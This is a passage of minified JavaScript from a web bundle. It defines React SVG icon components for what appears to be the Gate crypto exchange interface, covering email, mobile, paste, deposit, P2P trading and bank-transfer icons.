0-21.333334-21.333333h-810.666666z",fill:(0,r.m)(t,0,"currentColor")})))}},21157:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,color:t,useVw:a,useRem:i,disableSSR:c,noDefaultStyle:d,style:u,...m})=>{let v=d?{}:n,h=u?{...v,...u}:v;return l.createElement(o.Z,{disableSSR:c},l.createElement("svg",{"data-icon-id":"icon-CEX_MultiDevice","data-icon-group":"GateApp","data-icon-version":"0.12.46",viewBox:"0 0 1024 1024",width:a?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),height:a?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),style:h,...m},l.createElement("path",{d:"M85.333333 234.666667a85.333333 85.333333 0 0 1 85.333334-85.333334h554.666666a85.333333 85.333333 0 0 1 85.333334 85.333334v109.354666A85.504 85.504 0 0 0 789.333333 341.333333h-170.666666a85.333333 85.333333 0 0 0-85.333334 85.333334v256c0 7.381333 0.938667 14.506667 2.688 21.333333H170.666667a85.333333 85.333333 0 0 1-85.333334-85.333333v-384z",fill:(0,r.m)(t,0,"currentColor")}),l.createElement("path",{d:"M644.736 405.333333c-26.197333 0-47.402667 21.205333-47.402667 47.402667v374.528c0 26.197333 21.248 47.402667 47.402667 47.402667h246.528c26.197333 0 47.402667-21.205333 47.402667-47.402667V452.693333c0-26.197333-21.205333-47.402667-47.402667-47.402666H644.693333zM714.666667 469.333333h106.666666a21.333333 21.333333 0 0 1 0 42.666667h-106.666666a21.333333 21.333333 0 0 1 0-42.666667zM542.08 874.666667h-230.826667a8.533333 8.533333 0 0 1-7.893333-11.690667L347.690667 768a21.333333 21.333333 0 0 1 19.797333-13.397333h124.714667A21.333333 21.333333 0 0 1 512 768l37.973333 94.976a8.533333 8.533333 0 0 1-7.893333 11.690667z",fill:(0,r.m)(t,1,"currentColor")})))}},48490:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,color:t,useVw:a,useRem:i,disableSSR:c,noDefaultStyle:d,style:u,...m})=>{let v=d?{}:n,h=u?{...v,...u}:v;return l.createElement(o.Z,{disableSSR:c},l.createElement("svg",{"data-icon-id":"icon-a-v31-16px-line-success","data-icon-group":"GateUI","data-icon-version":"0.12.46",viewBox:"0 0 1024 1024",width:a?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),height:a?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),style:h,...m},l.createElement("path",{d:"M928.32 265.472a44.8 44.8 0 0 1-1.28 63.36L430.08 806.208a44.8 44.8 0 0 1-63.552-1.536L95.488 518.272a44.8 44.8 0 0 1 65.024-61.632L400.64 710.4l464.384-446.144a44.8 44.8 0 0 1 63.36 1.28z",fill:(0,r.m)(t,0,"currentColor")})))}},53944:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,color:t,useVw:a,useRem:i,disableSSR:c,noDefaultStyle:d,style:u,...m})=>{let v=d?{}:n,h=u?{...v,...u}:v;return l.createElement(o.Z,{disableSSR:c},l.createElement("svg",{"data-icon-id":"icon-a-v31-morentouxiang","data-icon-group":"GateUI","data-icon-version":"0.12.46",viewBox:"0 0 1024 1024",width:a?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),height:a?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),style:h,...m},l.createElement("path",{d:"M511.99984 511.99984m-511.99984 0a511.99984 511.99984 0 1 0 1023.99968 0 511.99984 511.99984 0 1 0-1023.99968 0Z",fill:(0,r.m)(t,0,"#EBEDF2")}),l.createElement("path",{d:"M511.99984 575.99982a191.99994 191.99994 0 1 0 0-383.99988 191.99994 191.99994 0 0 0 0 383.99988z m0 63.99998c-204.799936 0-372.159884 93.535971-383.39188 211.359934A510.75184 510.75184 0 0 0 511.99984 1023.99968c152.575952 0 289.59991-66.751979 383.39188-172.639946C884.159724 733.535771 716.799776 639.9998 511.99984 639.9998z",fill:(0,r.m)(t,1,"#D0D4DB")})))}},10830:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,color:t,useVw:a,useRem:i,disableSSR:c,noDefaultStyle:d,style:u,...m})=>{let v=d?{}:n,h=u?{...v,...u}:v;return l.createElement(o.Z,{disableSSR:c},l.createElement("svg",{"data-icon-id":"icon-icon-40px-xiazai","data-icon-group":"GateUI","data-icon-version":"0.12.46",viewBox:"0 0 1024 1024",width:a?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),height:a?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),style:h,...m},l.createElement("path",{d:"M128 896v-153.6h768v153.6H128zM496.896 650.496l-204.4672-204.4672A21.3248 21.3248 0 0 1 307.5072 409.6H409.6V149.3248c0-11.776 9.5488-21.3248 21.3248-21.3248h162.1504c11.776 0 21.3248 9.5488 21.3248 21.3248V409.6h102.0928a21.3248 21.3248 0 0 1 15.104 36.4288l-204.5184 204.4928a21.3248 21.3248 0 0 1-30.1568 0z",fill:(0,r.m)(t,0,"currentColor")})))}},5608:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,color:t,useVw:a,useRem:i,disableSSR:c,noDefaultStyle:d,style:u,...m})=>{let v=d?{}:n,h=u?{...v,...u}:v;return l.createElement(o.Z,{disableSSR:c},l.createElement("svg",{"data-icon-id":"icon-CEX_Email","data-icon-group":"GateFinance","data-icon-version":"0.12.46",viewBox:"0 0 1024 1024",width:a?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),height:a?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),style:h,...m},l.createElement("path",{d:"M853.333333 170.666667H170.666667c-46.933333 0-84.906667 38.4-84.906667 85.333333L85.333333 768c0 46.933333 38.4 85.333333 85.333334 85.333333h682.666666c46.933333 0 85.333333-38.4 85.333334-85.333333V256c0-46.933333-38.4-85.333333-85.333334-85.333333z m0 170.666666l-341.333333 213.333334-341.333333-213.333334V256l341.333333 213.333333 341.333333-213.333333v85.333333z",fill:(0,r.m)(t,0,"currentColor")})))}},90662:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,color:t,useVw:a,useRem:i,disableSSR:c,noDefaultStyle:d,style:u,...m})=>{let v=d?{}:n,h=u?{...v,...u}:v;return l.createElement(o.Z,{disableSSR:c},l.createElement("svg",{"data-icon-id":"icon-CEX_Mobile","data-icon-group":"GateFinance","data-icon-version":"0.12.46",viewBox:"0 0 1024 1024",width:a?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),height:a?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),style:h,...m},l.createElement("path",{d:"M283.434667 85.333333C232.917333 85.333333 192 123.52 192 170.666667v682.666666c0 47.146667 40.96 85.333333 91.434667 85.333334h457.130666c50.517333 0 91.434667-38.186667 91.434667-85.333334V170.666667c0-47.146667-40.96-85.333333-91.434667-85.333334H283.434667z m365.696 640v85.333334H374.869333v-85.333334h274.261334z",fill:(0,r.m)(t,0,"currentColor")})))}},6474:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,color:t,useVw:a,useRem:i,disableSSR:c,noDefaultStyle:d,style:u,...m})=>{let v=d?{}:n,h=u?{...v,...u}:v;return l.createElement(o.Z,{disableSSR:c},l.createElement("svg",{"data-icon-id":"icon-CEX_Paste","data-icon-group":"GateFinance","data-icon-version":"0.12.46",viewBox:"0 0 1024 1024",width:a?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),height:a?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),style:h,...m},l.createElement("path",{d:"M384 128a85.333333 85.333333 0 0 0-85.333333 85.333333v64a21.333333 21.333333 0 0 0 21.333333 21.333334h42.666667a21.333333 21.333333 0 0 0 21.333333-21.333334V213.333333h85.333333V128H384zM533.333333 213.333333h128V128h-128v85.333333zM725.333333 213.333333h85.333334v85.333334h85.333333V213.333333a85.333333 85.333333 0 0 0-85.333333-85.333333h-85.333334v85.333333zM810.666667 362.666667v170.666666h85.333333v-170.666666h-85.333333zM810.666667 597.333333v85.333334h-64a21.333333 21.333333 0 0 0-21.333334 21.333333v42.666667a21.333333 21.333333 0 0 0 21.333334 21.333333H810.666667a85.333333 85.333333 0 0 0 85.333333-85.333333v-85.333334h-85.333333zM170.666667 341.333333a42.666667 42.666667 0 0 0-42.666667 42.666667v469.333333a42.666667 42.666667 0 0 0 42.666667 42.666667h469.333333a42.666667 42.666667 0 0 0 42.666667-42.666667V384a42.666667 42.666667 0 0 0-42.666667-42.666667H170.666667z",fill:(0,r.m)(t,0,"currentColor")})))}},21340:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"24px-chongzhimachongzhi","data-icon-group":"GateHeader","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("g",{className:u?"":"24px-\xe5\x85\x85\xe5\x80\xbc\xe7 \x81\xe5\x85\x85\xe5\x80\xbc"},l.createElement("g",{className:u?"":"normal",fill:c?(0,r.m)(i,0,"#262933"):"#262933",datafollowfill:c?(0,r.m)(i,0,"#262933"):"#262933"},l.createElement("path",{d:"M1.692 6.807a3.691 3.691 0 0 1 3.691-3.691h13.18a3.691 3.691 0 0 1 3.692 3.69V9.12a.8.8 0 0 1-1.6 0V6.807a2.091 2.091 0 0 0-2.091-2.091H5.384a2.091 2.091 0 0 0-2.092 2.09v10.215c0 1.155.937 2.091 2.091 2.091h3.43a.8.8 0 0 1 0 1.6h-3.43a3.691 3.691 0 0 1-3.69-3.69V6.806Z"}),l.createElement("path",{d:"M17.671 14.311a.8.8 0 0 0-1.131-1.131l-3.47 3.47a.8.8 0 0 0 0 1.13l3.47 3.47a.8.8 0 0 0 1.131-1.131l-2.102-2.103h6.923a.8.8 0 1 0 0-1.6h-6.925l2.104-2.105ZM7.035 7.963a.8.8 0 1 0-1.6 0v3.47a.8.8 0 0 0 1.6 0v-3.47Zm2.669-.8a.8.8 0 0 1 .8.8v3.47a.8.8 0 0 1-1.6 0v-3.47a.8.8 0 0 1 .8-.8Zm4.269.8a.8.8 0 0 0-1.6 0v3.47a.8.8 0 0 0 1.6 0v-3.47Z"})))))}},61070:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"24px-jiejikaxinyongka","data-icon-group":"GateHeader","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("g",{className:u?"":"24px-\xe5\x80\x9f\xe8\xae\xb0\xe5\x8d\xa1\xe4\xbf\xa1\xe7\x94\xa8\xe5\x8d\xa1"},l.createElement("path",{clipRule:"evenodd",className:u?"":"normal",d:"M5.25 4A3.05 3.05 0 0 0 2.2 7.05v.668a2.55 2.55 0 0 0 2.55 2.55h12.776a.8.8 0 1 0 0-1.6H4.75a.95.95 0 0 1-.95-.95V7.05c0-.8.65-1.45 1.45-1.45h13.5c.8 0 1.45.65 1.45 1.45v10c0 .8-.65 1.45-1.45 1.45H5.25c-.8 0-1.45-.65-1.45-1.45v-3.802a.8.8 0 0 0-1.6 0v3.802a3.05 3.05 0 0 0 3.05 3.05h13.5a3.05 3.05 0 0 0 3.05-3.05v-10A3.05 3.05 0 0 0 18.75 4H5.25Zm8.321 10.722a.8.8 0 0 0 0 1.6h3.874a.8.8 0 0 0 0-1.6h-3.874Z",fillRule:"evenodd",fill:c?(0,r.m)(i,0,"#262933"):"#262933",datafollowfill:c?(0,r.m)(i,0,"#262933"):"#262933"}))))}},11111:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"24px-lianshangchongzhi","data-icon-group":"GateHeader","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("g",{className:u?"":"24px-\xe9\x93\xbe\xe4\xb8\x8a\xe5\x85\x85\xe5\x80\xbc"},l.createElement("g",{className:u?"":"normal",fill:c?(0,r.m)(i,0,"#262933"):"#262933",datafollowfill:c?(0,r.m)(i,0,"#262933"):"#262933"},l.createElement("path",{clipRule:"evenodd",d:"M6.574 2.45a4.081 4.081 0 0 0-4.082 4.081v1.094a.8.8 0 1 0 1.6 0V6.531A2.481 2.481 0 0 1 6.574 4.05H17.51c.767 0 1.388.621 1.388 1.388v3.828h-1.935a2.734 2.734 0 0 0 0 5.468H18.9v3.829c0 .766-.622 1.387-1.388 1.387H6.574a2.481 2.481 0 0 1-2.482-2.481v-1.094a.8.8 0 0 0-1.6 0v1.094a4.081 4.081 0 0 0 4.082 4.081H17.51a2.988 2.988 0 0 0 2.988-2.987v-3.84a2.735 2.735 0 0 0 0-5.446V5.438A2.988 2.988 0 0 0 17.51 2.45H6.574Zm10.39 8.416h3.282a1.134 1.134 0 0 1 0 2.268h-3.282a1.134 1.134 0 1 1 0-2.268Z",fillRule:"evenodd"}),l.createElement("path",{d:"M1.18 11.992a.8.8 0 0 1 .8-.8h5.83L6.533 9.808a.8.8 0 0 1 1.175-1.085l2.516 2.726a.8.8 0 0 1 .002 1.083L7.71 15.275a.8.8 0 0 1-1.18-1.081l1.286-1.402H1.98a.8.8 0 0 1-.8-.8Z"})))))}},84735:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"24px-P2Pjiaoyi","data-icon-group":"GateHeader","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("g",{className:u?"":"24px-P2P\xe4\xba\xa4\xe6\x98\x93"},l.createElement("g",{className:u?"":"normal",fill:c?(0,r.m)(i,0,"#262933"):"#262933",datafollowfill:c?(0,r.m)(i,0,"#262933"):"#262933"},l.createElement("path",{clipRule:"evenodd",d:"M14.964 4.811a2.764 2.764 0 1 1 5.527 0 2.764 2.764 0 0 1-5.527 0Zm2.763-1.163a1.164 1.164 0 1 0 0 2.327 1.164 1.164 0 0 0 0-2.327Z",fillRule:"evenodd"}),l.createElement("path",{d:"M7.5 2.702a4.89 4.89 0 0 0-4.891 4.891V8.82a.8.8 0 1 0 1.6 0V7.593a3.29 3.29 0 0 1 3.29-3.29h3.683a.8.8 0 1 0 0-1.6H7.5Zm11.045 18.782a3.255 3.255 0 0 0 3.255-3.255v-2.045a.8.8 0 1 0-1.6 0v2.046c0 .913-.74 1.654-1.655 1.654h-4.09a.8.8 0 1 0 0 1.6h4.09Z"}),l.createElement("path",{clipRule:"evenodd",d:"M3.51 13.648a2.764 2.764 0 1 1 5.527 0 2.764 2.764 0 0 1-5.528 0Zm2.763-1.164a1.164 1.164 0 1 0 0 2.327 1.164 1.164 0 0 0 0-2.327Z",fillRule:"evenodd"}),l.createElement("path",{d:"M3.8 21.011a2.473 2.473 0 0 1 4.945 0 .8.8 0 1 0 1.6 0 4.073 4.073 0 0 0-8.145 0 .8.8 0 1 0 1.6 0Zm11.455-8.836a2.473 2.473 0 0 1 4.945 0 .8.8 0 0 0 1.6 0 4.073 4.073 0 1 0-8.146 0 .8.8 0 0 0 1.6 0Z"})))))}},35913:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"24px-yinhangzhuanzhang","data-icon-group":"GateHeader","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("g",{className:u?"":"24px-\xe9\x93\xb6\xe8\xa1\x8c\xe8\xbd\xac\xe8\xb4\xa6"},l.createElement("g",{className:u?"":"normal",fill:c?(0,r.m)(i,0,"#262933"):"#262933",datafollowfill:c?(0,r.m)(i,0,"#262933"):"#262933"},l.createElement("path",{d:"M4.953 4a3.158 3.158 0 0 0-3.158 3.158v9.784A3.158 3.158 0 0 0 4.953 20.1h5.788a.8.8 0 1 0 0-1.6H4.953c-.86 0-1.558-.698-1.558-1.558v-6.885c.318.136.667.21 1.034.21h12.692a.8.8 0 1 0 0-1.6H4.429a1.034 1.034 0 0 1-1.034-1.033v-.476c0-.86.698-1.558 1.558-1.558h13.284c.86 0 1.558.698 1.558 1.558v3.114a.8.8 0 1 0 1.6 0V7.158A3.158 3.158 0 0 0 18.237 4H4.953Z"}),l.createElement("path",{d:"M22.134 14.297c.904.753.372 2.225-.805 2.225H14.8a.8.8 0 1 1 0-1.6h5.585l-1.053-.878a.8.8 0 0 1 1.024-1.23l1.778 1.483Zm-7.331 5.601c-.905-.753-.372-2.225.805-2.225h6.529a.8.8 0 1 1 0 1.6h-5.585l1.053.878a.8.8 0 1 1-1.024 1.23l-1.778-1.483Z"})))))}},35218:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"32px-jingdianzhanghu","data-icon-group":"GateHeader","data-icon-version":"0.12.46",viewBox:"0 0 32 32",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("g",{className:u?"":"32px-\xe7\xbb\x8f\xe5\x85\xb8\xe8\xb4\xa6\xe6\x88\xb7"},l.createElement("g",{className:u?"":"normal",fill:c?(0,r.m)(i,0,"#262933"):"#262933",datafollowfill:c?(0,r.m)(i,0,"#262933"):"#262933"},l.createElement("path",{d:"M3.093 9.111a3.789 3.789 0 0 1 3.79-3.789h18.221a3.789 3.789 0 0 1 3.79 3.79V15.5a.9.9 0 0 1-1.8 0V9.111a1.99 1.99 0 0 0-1.99-1.989H6.882a1.99 1.99 0 0 0-1.989 1.99v13.777a1.99 1.99 0 0 0 1.99 1.989H18a.9.9 0 0 1 0 1.8H6.882a3.789 3.789 0 0 1-3.789-3.79V9.112Z"}),l.createElement("path",{clipRule:"evenodd",d:"M11.482 10.36a2.611 2.611 0 1 0 0 5.222 2.611 2.611 0 0 0 0-5.223Zm-.811 2.61a.811.811 0 1 1 1.622 0 .811.811 0 0 1-1.622 0Zm-.9 3.221a2.678 2.678 0 0 0-2.678 2.678v.889a1.79 1.79 0 0 0 1.79 1.789h5.333c.988 0 1.788-.801 1.788-1.79v-.888a2.678 2.678 0 0 0-2.677-2.678H9.77Zm-.878 2.678c0-.485.393-.878.878-.878h3.556c.484 0 .877.393.877.878v.878h-5.31v-.878Z",fillRule:"evenodd"}),l.createElement("path",{d:"M17.316 12.444a.9.9 0 0 1 .9-.9h5.333a.9.9 0 1 1 0 1.8h-5.334a.9.9 0 0 1-.9-.9Zm2.677 2.656a.9.9 0 0 0 0 1.8h3.556a.9.9 0 1 0 0-1.8h-3.556Zm3.407 7.912a2.11 2.11 0 0 1 3.508-1.581.9.9 0 1 0 1.184-1.356 3.912 3.912 0 0 0-2.58-.975 3.911 3.911 0 1 0 0 7.824 3.91 3.91 0 0 0 2.58-.975.9.9 0 0 0-1.184-1.356 2.112 2.112 0 0 1-1.396.531 2.111 2.111 0 0 1-2.112-2.112Z"})))))}},14385:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"32px-zijinguanli","data-icon-group":"GateHeader","data-icon-version":"0.12.46",viewBox:"0 0 32 32",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("g",{className:u?"":"32px-\xe8\xb5\x84\xe9\x87\x91\xe7\xae\xa1\xe7\x90\x86"},l.createElement("g",{className:u?"":"normal",fill:c?(0,r.m)(i,0,"#262933"):"#262933",datafollowfill:c?(0,r.m)(i,0,"#262933"):"#262933"},l.createElement("path",{d:"M7.884 4.387a4.11 4.11 0 0 0-4.109 4.11v14.762a4.11 4.11 0 0 0 4.11 4.109h3.85a.9.9 0 1 0 0-1.8h-3.85a2.31 2.31 0 0 1-2.31-2.31V8.497a2.31 2.31 0 0 1 2.31-2.309h14.312a2.31 2.31 0 0 1 2.31 2.31v2.397a.9.9 0 1 0 1.8 0V8.496a4.11 4.11 0 0 0-4.11-4.109H7.884Z"}),l.createElement("path",{d:"M8.847 10.164a.9.9 0 0 0 0 1.8h6.418a.9.9 0 1 0 0-1.8H8.847Z"}),l.createElement("path",{clipRule:"evenodd",d:"M18.473 16.487a3.371 3.371 0 1 1 6.742 0 3.371 3.371 0 0 1-6.742 0Zm3.371-1.57a1.571 1.571 0 1 0 0 3.141 1.571 1.571 0 0 0 0-3.142Zm-2.471 5.773a3.467 3.467 0 0 0-3.467 3.467v1.284c0 1.206.978 2.184 2.184 2.184h7.701a2.184 2.184 0 0 0 2.184-2.184v-1.284a3.467 3.467 0 0 0-3.467-3.467h-5.135Zm-1.667 3.467c0-.92.746-1.667 1.667-1.667h5.135c.92 0 1.667.746 1.667 1.667v1.284a.384.384 0 0 1-.384.384H18.09a.384.384 0 0 1-.384-.384v-1.284Z",fillRule:"evenodd"})))))}},28691:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"icon-12px-Hot-daohangtiao-fill","data-icon-group":"GateHeader","data-icon-version":"0.12.46",viewBox:"0 0 12 12",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("g",{clipPath:"url(#12589f__a)"},l.createElement("mask",{id:"12589f__b",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"12",height:"13"},l.createElement("path",{d:"M0 .017h12v12H0v-12Z",fill:c?(0,r.m)(i,0,"#fff"):"#fff"})),l.createElement("g",{mask:"url(#12589f__b)"},l.createElement("path",{d:"M4.815.34c-.185.6-.686 1.68-2.044 3.112-2.355 2.474-2.666 6.46.945 8.42a.56.56 0 0 0 .73-.138c.615-.656.882-1.617.802-2.884-.022-.35.13-.44.432-.202.858.677 1.417 1.716 1.417 2.841 0 .382.15.583.497.515 2.304-.458 5.11-3.828 2.086-8.765-.182-.25-.446-.25-.446.093.006.424-.042.847-.14 1.258-.07.286-.335.283-.395 0C8.322 2.873 7.274 1.415 5.554.216c-.463-.325-.632-.229-.739.124Z",fill:c?(0,r.m)(i,1,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,1,"currentColor"):"currentColor"}))),l.createElement("defs",null),l.createElement("clipPath",{id:"12589f__a"},l.createElement("path",{d:"M0 0h12v12H0z",fill:c?(0,r.m)(i,2,"#fff"):"#fff"}))))}},24242:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"icon-12px-jiantou-xia","data-icon-group":"GateHeader","data-icon-version":"0.12.46",viewBox:"0 0 12 12",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2.247 3.946a.5.5 0 0 1 .707 0L6 6.994l3.047-3.047a.5.5 0 1 1 .707.708l-3.4 3.4a.5.5 0 0 1-.707 0l-3.4-3.4a.5.5 0 0 1 0-.708Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},19894:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"icon-14px-jiantou-you","data-icon-group":"GateHeader","data-icon-version":"0.12.46",viewBox:"0 0 14 14",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.576 2.576a.6.6 0 0 1 .848 0l4 4a.6.6 0 0 1 0 .848l-4 4a.6.6 0 1 1-.848-.848L8.15 7 4.576 3.424a.6.6 0 0 1 0-.848Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},703:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"icon-14px-jiantou-zuo","data-icon-group":"GateHeader","data-icon-version":"0.12.46",viewBox:"0 0 14 14",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.424 2.576a.6.6 0 0 1 0 .848L5.848 7l3.576 3.575a.6.6 0 1 1-.848.849l-4-4a.6.6 0 0 1 0-.848l4-4a.6.6 0 0 1 .848 0Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},7693:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return 